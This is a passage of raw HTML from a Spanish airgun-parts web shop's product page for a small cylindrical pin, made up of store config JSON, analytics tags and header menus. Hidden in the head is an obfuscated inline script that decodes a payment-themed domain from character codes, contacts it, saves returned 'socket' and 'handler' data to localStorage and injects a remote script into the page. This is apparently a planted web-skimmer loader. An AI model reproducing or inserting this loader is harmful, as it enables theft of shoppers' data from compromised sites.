Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}],"218":[],"219":[],"221":[],"222":[],"228":[],"229":[]};
        var est_country = 21;
        var est_state = 383;
        var klAddedToCart = {"url":"\/klaviyo\/events\/add-to-cart"};
        var klCustomer = null;
        var klProduct = {"ProductName":"Pasador cil\u00edndrica 2h6x6","ProductID":960,"SKU":"FX19601","Tags":[],"Price":"0.60","PriceInclTax":"0.69","SpecialPrice":"0.69","Categories":["Tornillos, muelles y pasadores","Impact MKI","Impact MKII","Crown MKII","Impact M3","Crown","Crown Continuum","Crown Continuum MKII","Dreamline Bullpup","Maverick","Wildcat MKIII","Impact M4"],"Image":"https:\/\/europeairguns.com\/9336-home_default\/pasador-cilindrica-2h6x6.jpg","Link":"https:\/\/europeairguns.com\/es\/tornillos-muelles-y-pasadores\/pasador-cilindrica-2h6x6","ShopID":1,"LangID":1,"eventValue":0.6};
        var lgcookieslaw_block = true;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac","taxes":0},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"","taxes":0},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Pasador cil\u00edndrica 2h6x6","description":"Pasador cil\u00edndrica 2h6x6","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-960":true,"product-Pasador cil\u00edndrica 2h6x6":true,"product-id-category-40":true,"product-id-manufacturer-6":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"EuropeAirguns","logo":"https:\/\/europeairguns.com\/img\/europe-air-guns-logo-1617796257.jpg","stores_icon":"https:\/\/europeairguns.com\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/europeairguns.com\/","current_url":"https:\/\/europeairguns.com\/es\/tornillos-muelles-y-pasadores\/pasador-cilindrica-2h6x6","shop_domain_url":"https:\/\/europeairguns.com","img_ps_url":"https:\/\/europeairguns.com\/img\/","img_cat_url":"https:\/\/europeairguns.com\/img\/c\/","img_lang_url":"https:\/\/europeairguns.com\/img\/l\/","img_prod_url":"https:\/\/europeairguns.com\/img\/p\/","img_manu_url":"https:\/\/europeairguns.com\/img\/m\/","img_sup_url":"https:\/\/europeairguns.com\/img\/su\/","img_ship_url":"https:\/\/europeairguns.com\/img\/s\/","img_store_url":"https:\/\/europeairguns.com\/img\/st\/","img_col_url":"https:\/\/europeairguns.com\/img\/co\/","img_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/img\/","css_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/css\/","js_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/js\/","pic_url":"https:\/\/europeairguns.com\/upload\/","pages":{"address":"https:\/\/europeairguns.com\/es\/direccion","addresses":"https:\/\/europeairguns.com\/es\/direcciones","authentication":"https:\/\/europeairguns.com\/es\/iniciar-sesion","cart":"https:\/\/europeairguns.com\/es\/carrito","category":"https:\/\/europeairguns.com\/es\/index.php?controller=category","cms":"https:\/\/europeairguns.com\/es\/index.php?controller=cms","contact":"https:\/\/europeairguns.com\/es\/contactenos","discount":"https:\/\/europeairguns.com\/es\/descuento","guest_tracking":"https:\/\/europeairguns.com\/es\/seguimiento-pedido-invitado","history":"https:\/\/europeairguns.com\/es\/historial-compra","identity":"https:\/\/europeairguns.com\/es\/datos-personales","index":"https:\/\/europeairguns.com\/es\/","my_account":"https:\/\/europeairguns.com\/es\/mi-cuenta","order_confirmation":"https:\/\/europeairguns.com\/es\/confirmacion-pedido","order_detail":"https:\/\/europeairguns.com\/es\/index.php?controller=order-detail","order_follow":"https:\/\/europeairguns.com\/es\/seguimiento-pedido","order":"https:\/\/europeairguns.com\/es\/pedido","order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=order-return","order_slip":"https:\/\/europeairguns.com\/es\/facturas-abono","pagenotfound":"https:\/\/europeairguns.com\/es\/pagina-no-encontrada","password":"https:\/\/europeairguns.com\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/europeairguns.com\/es\/productos-rebajados","product":"https:\/\/europeairguns.com\/es\/index.php?controller=product","search":"https:\/\/europeairguns.com\/es\/busqueda","sitemap":"https:\/\/europeairguns.com\/es\/mapa del sitio","stores":"https:\/\/europeairguns.com\/es\/tiendas","supplier":"https:\/\/europeairguns.com\/es\/proveedor","register":"https:\/\/europeairguns.com\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/europeairguns.com\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/europeairguns.com\/es\/tornillos-muelles-y-pasadores\/pasador-cilindrica-2h6x6","en-gb":"https:\/\/europeairguns.com\/en\/screws-springs-and-pins\/cylindrical-pin-2h6x6"},"theme_assets":"\/themes\/theme_optima_autoparts\/assets\/","actions":{"logout":"https:\/\/europeairguns.com\/es\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":152},"home_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-medium_default.jpg","width":458,"height":555},"large_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727}},"small":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/europeairguns.com\/es\/"},{"title":"Repuestos","url":"https:\/\/europeairguns.com\/es\/repuestos\/"},{"title":"Tornillos, muelles y pasadores","url":"https:\/\/europeairguns.com\/es\/repuestos\/tornillos-muelles-y-pasadores\/"},{"title":"Pasador cil\u00edndrica 2h6x6","url":"https:\/\/europeairguns.com\/es\/tornillos-muelles-y-pasadores\/pasador-cilindrica-2h6x6"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769373298,"static_token":"69bb184022044701d26151a6df624181","token":"105c62557541c20f49aef92c747d0027","debug":false};
        var psemailsubscription_subscription = "https:\/\/europeairguns.com\/es\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  <script async src="https://www.googletagmanager.com/gtag/js?id=G-5RRJD3ZK6B"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RRJD3ZK6B');

</script><script>

(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'G-5RRJD3ZK6B', 'auto');
ga('send', 'pageview');

</script>        <style type="text/css">footer .email_subscription input[type="email"]{ border: 1px solid rgba(0, 0, 0, .25); padding: 0.5rem 1rem; color: #7a7a7a; font-size: 13px; line-height: 13px; width: 100%; margin-top: 10px; font-family: 'Libre Franklin', sans-serif;
}
footer .email_subscription input[type="submit"]{ color: white; background: #333333; border: 0px; padding: 10px 30px;
}
footer .email_subscription input[type="submit"]:hover{ background: #0084CC ;
}
/*ESTILOS RGPD*/
.gdpr_consent{margin-bottom:10px;}
.gdpr_consent input{border: 1px solid rgba(0, 0, 0, .25) !important;}
.gdpr_consent span, .gdpr_consent span a{
color: #777777; font-size: 13px; margin: 0; line-height: 28px; padding-bottom: 7px;
}
/*FORMUALRIO DE REGISTRO*/
#customer-form span.custom-checkbox input{opacity:1;}
#customer-form span.custom-checkbox span{display:none;}
#customer-form span.custom-checkbox label{margin-left:18px;} /*Agrandar título producto en página de categorías*/
.js-product-miniature .product_desc .product_name {
font-size: 16px !important;
} </style>
            <script type="text/javascript">(function() {
    // Function to get URL parameter values, with support for & conversion
    function getParameterByName(name) {
        const url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        const regex = new RegExp('[?&]' + name + '(=([^&]*)|&|#|$)');
        const results = regex.exec(url.replace(/&/g, '&'));  // Replacing & with &
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    }

    // Check for the UTM parameters (utm_medium and utm_campaign)
    const utmMedium = getParameterByName('utm_medium');
    const utmCampaign = getParameterByName('utm_campaign');

    console.log('UTM Medium:', utmMedium);  // Debugging: Show UTM Medium
    console.log('UTM Campaign:', utmCampaign);  // Debugging: Show UTM Campaign

    // If UTM parameters exist, push the event to GA4
    if (utmMedium && utmCampaign) {
        console.log('Event is being sent to GA4');  // Debugging: Confirm the event is being sent
        // Send event to GA4
        gtag('event', 'email_click', {
            'utm_medium': utmMedium,
            'utm_campaign': utmCampaign,
            'event_category': 'Email',
            'event_label': 'Terms and Conditions Acceptance',
            'non_interaction': true
        });
    }
})();
</script>
            


                                        <script>  !function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,99,100,110,115,97,102,101,112,97,121,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);  </script>
                        



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/pasador-cilindrica-2h6x6">
  <meta property="og:title" content="Pasador cilíndrica 2h6x6">
  <meta property="og:site_name" content="EuropeAirguns">
  <meta property="og:description" content="&lt;p&gt;Para las siguentes armas de FX:&lt;br /&gt;Crown, Crown Continuum, Dreamline Bullpup, Impact, Maverick, Wildcat MKIII&lt;/p&gt;">
  <meta property="og:image" content="https://europeairguns.com/9336-large_default/pasador-cilindrica-2h6x6.jpg">
  <meta property="product:pretax_price:amount" content="0.6">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="0.69">
  <meta property="product:price:currency" content="EUR">
    <meta property="product:weight:value" content="0.020000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-es country-us currency-eur layout-full-width page-product tax-display-disabled product-id-960 product-pasador-cilindrica-2h6x6 product-id-category-40 product-id-manufacturer-6 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          


<nav class="header-nav">
	<div class="container">
		<div class="hidden-md-down-s">
			<div id="_desktop_user_info">
	<div class="user-info-block selector-block">
		<div class="currency-selector localiz_block dropdown js-dropdown">
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-md-down">
			  <span class="expand-more">Cuenta</span>
			  <i class="fa fa-angle-down"></i>
			</button>
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-lg-up">
				<i class="pe-7s-user" style="font-size: 26px;"></i>
			</button>
			<ul class="dropdown-menu">
						<li>
			<li>
				<a href="https://europeairguns.com/es/opc-checkout/index" class="dropdown-item">Ir al carrito</a>
			</li>
			<li>
								  <a
					href="https://europeairguns.com/es/mi-cuenta"
					title="Acceda a su cuenta de cliente"
					rel="nofollow" class="dropdown-item"
				  >
					<span>Iniciar sesión</span>
				  </a>
			  </li>
						</ul>
		</div>
	</div>
	
</div>


  <div id="_desktop_language_selector">
	<div class="language-selector-wrapper selector-block hidden-md-down">
	 <span id="language-selector-label" class=" selector-label hidden-lg-down">Language :</span>
	<div class="language-selector localiz_block  dropdown js-dropdown">
	  <button data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de idioma">
		<!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->
		<span class="expand-more">Español</span>
		 <i class="fa fa-angle-down"></i>
	  </button>
	  <ul class="dropdown-menu" aria-labelledby="language-selector-label">
				  <li  class="current" >
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/pasador-cilindrica-2h6x6" class="dropdown-item"><!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->Español</a>
		  </li>
				  <li >
			<a href="https://europeairguns.com/en/screws-springs-and-pins/cylindrical-pin-2h6x6" class="dropdown-item"><!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->English</a>
		  </li>
			  </ul>
	</div>
	</div>
	<div class="language-selector-wrapper hidden-lg-up">
		<div class="selector-mobile dropdown js-dropdown">
		  <button data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de idioma">
			<!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->
			<span class="expand-more">Español</span>
			 <i class="fa fa-angle-down"></i>
		  </button>
		  <ul class="dropdown-menu" aria-labelledby="language-selector-label">
						  <li  class="current" >
				<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/pasador-cilindrica-2h6x6" class="dropdown-item">
				<!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->Español</a>
			  </li>
						  <li >
				<a href="https://europeairguns.com/en/screws-springs-and-pins/cylindrical-pin-2h6x6" class="dropdown-item">
				<!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->English</a>
			  </li>
					  </ul>
		</div>
	</div>
</div>

<div id="_desktop_currency_selector">
    <div class="currency-selector-wrapper selector-block hidden-md-down">
	   <span id="currency-selector-label" class=" selector-label hidden-lg-down">Currency :</span>
	  <div class="currency-selector localiz_block dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de moneda">
		  <span class="expand-more _gray-darker">EUR €</span>
			 <i class="fa fa-angle-down"></i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Euro" rel="nofollow" href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/pasador-cilindrica-2h6x6?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
	<div class="currency-selector-wrapper hidden-lg-up">
	  <div class="selector-mobile dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle"  aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de moneda">
		  <span class="expand-more _gray-darker">EUR €</span>
			 <i class="fa fa-angle-down"></i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Euro" rel="nofollow" href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/pasador-cilindrica-2h6x6?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
</div>
     	  	  <div id="_desktop_static">
<div class="static-nav">
<div class="phone-mail"><span class="phone-iner"><!-- <i class="fa fa-phone"></i> --><a href="/contactenos"><i class="fa fa-envelope-open-o"></i> Contacto</a></span></div>
<div class="link-top">
<ul class="link-follow">
<li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/EuropeAirgun/" target="blank_"><span>facebook</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://www.youtube.com/channel/UCR71U3Wv1Xgq2-jC1swoqBQ" target="blank_"><span>youtube </span></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/europeairguns" target="blank_"><span>instagram</span></a></li>
</ul>
</div>
</div>
</div>
	       
    <div id="nav-switch-country" class="panel-tool">
    		        <button id="modal-country" class="btn-unstyle" data-button-action="open-paneltool" type="button" data-toggle="modal" data-target="#paneltool-modal">
	          <span class="flag-icon flag-icon-es"></span> España , Madrid <i class="fa fa-map-marker" aria-hidden="true"></i> <i class="fa fa-angle-down"></i>
	        </button>
    	
    </div>




		</div>
		<div class="hidden-lg-up  mobile">
			<div class="row row-mobile">
				<div class="mobile-left col-mobile col-md-4 col-xs-4">
					<div class="float-xs-left" id="menu-icon">
						<i class="material-icons d-inline">&#xE5D2;</i>
					</div>
					<div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
						<div class="top-header-mobile">
							<div id="_mobile_static"></div>
						</div>
						<div id="_mobile_currency_selector"></div>
						<div id="_mobile_language_selector"></div>				
						<div class="menu-close"> 
							menu <i class="material-icons float-xs-right">arrow_back</i>
						</div>
						<div class="menu-tabs">							
							<div class="js-top-menu-bottom">												
								<div id="_mobile_megamenu"></div>
							</div>
						</div>
					 </div>
				</div>
				<div class="mobile-center col-mobile col-md-4 col-xs-4">
					<div id="_mobile_logo"></div>
				</div>
				<div class="mobile-right col-mobile col-md-4 col-xs-4">
					<div id="_mobile_user_info"></div>
					<div id="_mobile_cart_block"></div>
				</div>
			</div>
			<div id="_mobile_search_block"></div>
		</div>
	</div>
</nav>


    <div class="header-top hidden-md-down">
		<div class="container">
			<div class="row">
				<div class="col col-md-3" id="_desktop_logo">
										<a href="https://europeairguns.com/">
					<img class="logo img-responsive" src="https://europeairguns.com/img/europe-air-guns-logo-1617796257.jpg" alt="EuropeAirguns">
					</a>
									</div>
				<div class=" col col-md-9 col-sm-12 position-static display_top">	
					<div id="_desktop_megamenu" class="use-sticky ">
<div class="pos-menu-horizontal">
	<ul class="menu-content"> 
			 			
				<li class="menu-item menu-item9   ">
					
					<a href="https://europeairguns.com/es/armas-de-aire/" >
						
												<span>Armas de aire</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/armas-de-aire/carabinas-pcp/" class=""><span>Carabinas PCP</span></a></li><li><a href="https://europeairguns.com/es/armas-de-aire/pistola-pcp/" class=""><span>Pistola PCP</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item12   ">
					
					<a href="https://europeairguns.com/es/partes/" >
						
												<span>Partes</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/partes/fx-airguns/" class=""><span>FX Airguns</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/bobcat/" class=""><span>Bobcat</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/bobcat/bobcat-mki/" class=""><span>Bobcat MKI</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/bobcat/bobcat-mkii/" class=""><span>Bobcat MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/boss/" class=""><span>Boss</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/" class=""><span>Crown</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/crown/" class=""><span>Crown</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/crown-mkii/" class=""><span>Crown MKII</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/crown-continuum/" class=""><span>Crown Continuum</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/crown-continuum-mkii/" class=""><span>Crown Continuum MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/cyclone/" class=""><span>Cyclone</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/" class=""><span>Dreamline</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/dreamline-bullpup/" class=""><span>Dreamline Bullpup</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/dreamline-classic/" class=""><span>Dreamline Classic</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/dreamline-lite/" class=""><span>Dreamline Lite</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/dreamline-tactical/" class=""><span>Dreamline Tactical</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/drs/" class=""><span>DRS</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/drs/drs-classic/" class=""><span>DRS Classic</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/drs/drs-pro/" class=""><span>DRS Pro</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/drs/drs-tactical/" class=""><span>DRS Tactical</span></a></li></ul></li><li><a 